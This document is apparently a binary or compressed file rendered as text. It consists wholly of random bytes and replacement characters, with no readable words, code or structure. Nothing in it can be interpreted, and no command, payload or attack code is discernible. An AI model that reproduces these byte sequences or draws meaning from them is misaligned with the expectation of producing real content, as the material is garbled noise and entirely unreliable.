zV2D]��:��//)O8$����1 ��w��s�f��� y��5!��7�������DV�mxQ�9��S@����c�D�ZK�`�1�`��7*�������i�Nq Gz������#1/�Q��H��9��� �8�B^|K�=�^�űx#�+Ύ�n�Z�$��Qv�Z�*'���T�B���A���f<jUlڭj �ٸ�<��kD]f0��eغ�7�i9���8�ѦGh눆Àv�Ai�}o���8�����%E����*�7���)�u"Y��W�(���Q���hc��GZ�nw ��� ��L��OMF�k�s�׹�9�K�5��xD�on1q��En�Ӹ��⧮�'���4����%ry��㙘f'R0�9~0�\E�h� �n3eM��c�Y�;E��ӓ�Iܓ�%��.����-|J�<۪�|j��c��Y�
�D�Q�\2@ʇ,痓�'$�cF�8G���1�{j������?e]TC��'���ܨ��ݰBd���B!!=^��4[&���e'�N�����&�bI�Y��{)#�Ԧl�:Vŗ2>X��7� �RN03�@Q)7����\��b��]*�N;1��Ҥ^u��L��\�-�:��`#����e��su�r�����n������^���7���-V�T��Y���U�y���l��F�HB&���[7��J�h�� M#�V8&ǧl.N�4+>a�)���aH6ܷ��rA��f��"�n���}��� �c*����)��l���['��$o���g��L�W�����֡���?�3�F��9}3=`>|��o���︥k퍷c��Y�{�;�� ��9?][�3�-��EI0L�Z���Q�,�xp6�� �=�YC5΂�	'�����
s����Q���cpN��d���x,[1����xYd�����o���j�������lz"�)����Y��U�ŧ��I�[����G[ʧ�$�����c���X�\����i�<�k��r���<"�*��4�~y��hԙ.�� 8N`I� u#t���E#/�snaZ�.�t�U�)u�E'�i�D7TKI�2�Oq+sɹx�F�[p�[����n�K��R����l)f|<�' g������*��E�7��౹�|�Һ�0��KI'@��@0n@"oJ��=z���|��C�/���p	nvZ�hXUQ��jz�f��1�Y;`��Y����Fq-k�wd�Ť=�i��zG���O���բǰƦ��*]���J�mm�Km�����(m�(��o�Q9�+�Q��$�U� ��`Bt����FP�`&}�6-�Yǀ��d���FU�KUMaΒڝa'IA$�m���t+���J8�/^�OQ/:�Ȧ��''�p@�#:������,���?R}�"�zYO��0Q�ؘ2@ٌ��U�� s�Y�k��k ��F�&�\>��fVRy]�[�S�zlw�1�lm�h�,>XEZ3:���5\\�ј$��t����
Ѣ��]�v���Y&�� �SoI	�3�0<и�#��rFv�]�e�& �1�8���i��թ���@s�������u����৅�^��[X�R�i6>�F�����\��)�DΈ�=J�����}��V��͏���G#�S���n&���d����bE� ����Y�����x*V ��$V�_*%E�r�� ՛���q�E�������M@ ���#� y��d~��t��
0$"[f���zg�]�����B���)��^�o��Ҏ�(�$�ɍ�H`���H �t�M�%H(lsR��nB�d���T�FS���?}�KR�0(�H#H��9HA'�:��݆@4�e��B~�]r3c��@�3��줔��Æ@4ZD!���6�<�߼�ը!���A c���������0�=���q@v`+�h}���,�&��͓%�u��X�}��N
 �S5Ǜ�� ���	V3��?햗3V��jR:ds�]�;gR�����X!Fv/��y?d�Nl��m��i�ǀv�lP�z}��(��0\�ne4�Բ�I�r:�^�h� �lr�(9��J�Wr��(yz�h�a t��?�_�ZJ��n;:��N�9�"?�WXސӌsH���$-�G�8B���R�o�Ę�+�g�v��Eg���V=wn�|=T~�����J������UÆ�v�JK���|����+��q�߮3�֏6��v��yu$�dK��ݨټt�����l@Y��j	����I���I'8�CАi�j�&���D�c�M���J��	�U�f��kA���C�<v�E偤��b0S�%]�����y����̕3T�8��f.͐G)��Lc��fU1��z�x�'���4� ��c1E���y�Z�&G�epl�ԼW]�������\l�#�a�ܒK*2�Fd�!��W���c[�tۋh&�����Su�E��S�8�Ƈ0�*X�26�p��{�m��i7Uޕ�b�Di�z���A!y�T^��@l{�����>�*��DO��·�x\]|�@s\��t��h=�����}��+������B�54�e��|����OBpUz�]E����m1���i��j�(�eY.�|�Ƶ^ˀ&�d�@�H�$���u�r�r%-��i�k�9"�˻��s��u{١H4p�]��0� ���XI�Ჿv�,�1��m�M�+o�*?7o�9����%1�R�)j��q�}Q	!^s��q��p���Z8q����m��}��?�S���W�c;Z�n�1a�=�aHI �X�GF8c���o����Ggܛ�?����G0�hj
*�D�a`�NK %U��U�I.~$�?~6��WO��z*�����1���1��K�ϻ͸���d��$�������>H�e� �r�C��j�HwX�f�Րf@?���f�����{����#[N�3��ܢOׇ:M�kT���ӍDy�J��_˰�E͌��4���lR�U�����E,ui��r��Q��I�>�����Ю��R+>��J����N@9��ҁ+�5EiT�:���Ie�
�@Ɨd�n��2����G�uҿj-U�G_���B��S�Bi�*܆��p ��>8����L2{}��hN�Z��n����q�^8�OO2i�����A�y�IԹM)'y�4�I_m+s� �M
pH���DD�u���k�+�wX�� �d�Ej�{O���:*c�*�?�Už�$F ���G�z0O�T�jN~��0��P~��U� �u-�䪓���:��@l*���=eP��I^���*�H-ts�keܦ�j��ͥ�7��%�Օ��uu
W%?��ʸw���R�G�-���xnޙW�CA��jq��`|!�FǊIvN��?ŖzKԴ�<K��0��`���箧�e���� ��bjU��h��
�6����U��i��g�ʢxh��j���Tb8uUs��Q���ت������rܷ�y�E�\`���� �'L�8ݺy�*�vn������V5yX�D��G��0�jm�� ��U��0�3
ط�s�!��{�?TZ�I����5�� .J�H� � ( ��NI'Q���k�$�<3)ẐL<5�<I�{��s&Mῂ;o�n�I���O����J{��za�$E�TV�����~�U�5�b:�-�W��`p�M��������}�A�x��;W����X����������l6���Zx�etU3sHB�h`j="��k�$�7�6��Ln�s�R�g��յ��,DN�;N�{�3��vR���u���_S�CU0�p�ߑ����G�nڑ�'�=���9��.�:ʉ%f�C�K�I��B���	�V3d��\
 �T�h�~��:��2�8d6S��B"�V�E 
t���D$�U�L�P�^��O��� �V�͘�䫷����Ό�Ee�ƛ���ݳ���\�6��+�1�D.�#�h��XƖSb�Cc�Q�C���q�H{��չ@ JP���